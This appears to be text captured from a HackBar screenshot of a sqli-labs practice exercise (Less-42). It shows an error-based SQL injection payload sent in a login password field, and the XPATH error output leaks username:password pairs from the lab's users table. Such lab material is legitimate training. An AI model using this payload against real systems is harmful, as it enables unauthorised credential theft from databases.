 Load URL
http://sqli.pl/Less-42/login.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
Post data
login_user=admin&login_password=1' and updatexml(1,concat(0x7e,(select group_concat(username,':',password) from users limit 0,1),0x7e),1)#
http://www.secice.cn
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
BUG OFF
YOU SILLY
DUMB HACKER